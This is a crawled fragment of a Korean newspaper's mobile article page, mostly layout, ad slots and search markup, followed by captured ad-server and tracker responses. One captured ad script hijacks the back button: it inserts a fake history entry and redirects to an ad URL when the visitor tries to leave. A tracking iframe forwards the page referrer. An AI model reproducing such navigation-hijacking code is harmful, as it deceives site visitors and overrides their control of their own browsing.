</script><div class='garojul'></div>

<div style='margin:20px 0;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단_게임배너 -->
<ins class="adsbyaiinad" data-aiinad-inv="23176947481"></ins>
</div>
<script src='/include/jquery.bxslider.min.js'></script><script>
        $( function () {
            var mySlider = $( '#today_photo' ).bxSlider( {
                mode: 'horizontal',// 가로 방향 수평 슬라이드
                speed: 300,        // 이동 속도를 설정
                pager: true,      // 현재 위치 페이징 표시 여부 설정
                moveSlides: 1,     // 슬라이드 이동시 개수
                minSlides: 1,      // 최소 노출 개수
                maxSlides: 1,      // 최대 노출 개수
                slideMargin:10,    // 슬라이드간의 간격
                auto: true,        // 자동 실행 여부
                autoHover: true,   // 마우스 호버시 정지 여부
                controls: false,    // 이전 다음 버튼 노출 여부
				pagerCustom: '#p2pager'
            } );
 
        } );
    </script>



<div class='photo_frame'>
<div class='msec_ttl'>포토뉴스
<ul id="p2pager">
	<li><a data-slide-index="0" href='#'>1</a></li>
	<li><a data-slide-index="1" href='#'>2</a></li>
	<li><a data-slide-index="2" href='#'>3</a></li>
</ul>
</div>
<ul id="today_photo">
<li><a href='/article.php?aid=1768507200781233059' class=''><img src='/upimages/thumb/e781233.png'><div>만개한 수선화</div></a></li><li><a href='/article.php?aid=1768507200781231059' class=''><img src='/upimages/thumb/e781231.png'><div>농약 살포하는 농민</div></a></li><li><a href='/article.php?aid=1768503600781229059' class=''><img src='/upimages/thumb/e781229.png'><div>휴식 취하는 갈매기들</div></a></li></ul>
</div><div class='garojul'></div><ul id='main_opinion'>
<li><a href='/section.php?section=323'>휴플러스</a></li>
<li><a href='/section.php?section=84'>책세상</a></li>
<li><a href='/section.php?section=230'>당찬맛집</a></li>
<li><a href='/section.php?section=306'>에코투어</a></li>
</ul></div>
<div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:페이지하단_반응형 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836731778"></ins>
</div>


<p class="sc1"><a href="javascript:history.go(-1)" class="btn">기사 목록</a></p>

<div id='home_go'><a href="http://www.ihalla.com/?PcV=y" class="lk2">한라일보 PC버전</a></div>


<div id='gong10'></div>
<div id="copyright">Copyright &copy; 2016 한라일보. All Rights Reserverd.</div>


<!-- 검색 -->
<div class="search_wrap">
	<form action="/result.php" name="tsearch" method="post" class="seach_form">
		<fieldset>
		<legend class="hide">검색 입력폼</legend>
		<input type="search" name="searchword" onfocus="movSearchWindow();" class="search_input" title="뉴스 검색어 입력"  placeholder='검색어 입력'>
		<button type="submit" class="search_btn">검색</button>
		</fieldset>
	</form>
</div>
<!-- //검색 -->

</div>



<script src='//check.tadapi.info/?sid=m.ihalla.com'></script>


<!-- Begin Dable 하C_세로6IF_EMPTY / For inquiries, visit http://dable.io -->
<div id="dablewidget_jobPGqlW" data-widget_id="jobPGqlW">
<script>
(function(d,a,b,l,e,_) {
if(d[b]&&d[b].q)return;d[b]=function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
})(window,document,'dable','script');
dable('setService', 'm.ihalla.com/applad');
dable('sendLogOnce');
dable('renderWidget', 'dablewidget_jobPGqlW');
</script>
</div>
<!-- End 하C_세로6IF_EMPTY / For inquiries, visit http://dable.io -->


<script src="//click.linkadx.com/cgi-bin/PelicanC.dll?impr?pageid=054p&out=script"></script>






</body>
</html>


<script src='//ad.adbeat.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0EfU&out=script'></script>

--- FILE ---
content_type: text/html
request_url: http://ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0E8J&out=script
body_size: 1380
content:
document.write("<style>#ADEP21111501.ad-template { margin:auto; position:relative; display:block; clear:both; z-index:1; padding-bottom:20px; margin-left: -15px;margin-right: -15px;}#ADEP21111501.ad-template .col { text-align:center; }#ADEP21111501.ad-template .col .ad-view { position:relative; }#ADEP21111501.ad-template .col .ad-view iframe{ display:block; }</style><!-- AD Manager | #ADEP21111501//--><div id=\"ADEP21111501\" class=\"ad-template\"> <div class=\"col\"><div class=\"ad-view\"><!-- /36656269,64450273/ihalla_01_Minarticle_360_320 --><scr"+"ipt async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></scr"+"ipt><scr"+"ipt>  var googletag = googletag || {};  googletag.cmd = googletag.cmd || [];</scr"+"ipt><div id=\"ihalla_01_Minarticle_360_320\">  <scr"+"ipt>    googletag.cmd.push(function () {      googletag.defineSlot('/36656269,64450273/ihalla_01_Minarticle_360_320', ['fluid',[360, 320]], 'ihalla_01_Minarticle_360_320').addService(googletag.pubads().set(\"page_url\", \"http://www.ihalla.com\"));      googletag.enableServices();      googletag.display('ihalla_01_Minarticle_360_320');    });  </scr"+"ipt></div></div></div></div>")

--- FILE ---
content_type: text/html
request_url: http://check.tadapi.info/?sid=m.ihalla.com
body_size: 241
content:
document.write("<iframe src='//check.tadapi.info/src.php?sid=m.ihalla.com&REF="+encodeURIComponent(top.document.referrer) +"&NREF=http%3A%2F%2Fm.hallailbo.co.kr%2Farticle.php%3Faid%3D1685458800742794099' width=0 height=0 style='border:0;'></iframe>");


--- FILE ---
content_type: text/html
request_url: http://ad.adbeat.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0EfU&out=script
body_size: 329
content:
document.write("<scr"+"ipt src=\"//ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=06A2&out=scr"+"ipt\"></scr"+"ipt>")

--- FILE ---
content_type: text/html
request_url: http://check.tadapi.info/src.php?sid=m.ihalla.com&REF=&NREF=http%3A%2F%2Fm.hallailbo.co.kr%2Farticle.php%3Faid%3D1685458800742794099
body_size: 280
content:
<!--script>
console.log("1768618362::18.117.172.68::m.ihalla.com::::Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)::http://m.hallailbo.co.kr/article.php?aid=1685458800742794099::");
</script-->


--- FILE ---
content_type: text/html
request_url: http://ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=06A2&out=script
body_size: 1893
content:
document.write("<scr"+"ipt>(function () { userAgent = navigator.userAgent,    rfr = document.referrer, icoUrl = \"//ad.cyycoy.com/cgi-bin/PelicanC.dll?adservicename=IMPR&pageid=06A2&campaignid=040n&gothrough=nextgrade&through=\"+encodeURIComponent(encodeURIComponent(rfr))+\"&out=iframe\", isNotEmpty = function (value) {  if (value == null || value == \"\" || value == \"null\" || typeof value == \"undefined\" || value == \"undefined\" || value == undefined)   return false;  else   return true;    },    landing = function (url) {  if(isNotEmpty(rfr)) {   if (location.href.indexOf(\"#_PA\") === -1 || location.hash.indexOf(\"#_PA\") === -1) {    history.pushState(null, document.title, location.href);    history.replaceState(null, document.title, location.href + \"#_PA\");   }   window.addEventListener('hashchange', function () {     if (document.URL.indexOf(\"#_PA\") !== -1 || document.URL.indexOf(\"#google_vignette\") !== -1) {        } else {          setTimeout(function () {            location.replace(url);          }, 25);        }      });  }    };     if(isNotEmpty(userAgent)){        userAgent = userAgent.toLowerCase();    }    if (userAgent.indexOf(\"kakaotalk\") > -1) {        return;    }    if (typeof icoUrl === 'string') {        icoUrl = icoUrl.replace(/&amp;/g, \"&\");    } landing(icoUrl);}());</scr"+"ipt>"); document.write("<scr"+"ipt>window.foin_cookie_setting={html5:true,slotNum:\"\",cookieName:\"\",targetCode:\"\",cookieVal:\"\",adServerUrl:\"//ad.cyycoy.com\",refServerUrl:\"//engine.tend-table.com/news/get_code.jsp\"};</scr"+"ipt><scr"+"ipt src=\"//js.ad4989.co.kr/common/js/tend.js\" type='text/javascr"+"ipt' async defer></scr"+"ipt>");

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K3pTELMiToYlqEdwckNa7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618365520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>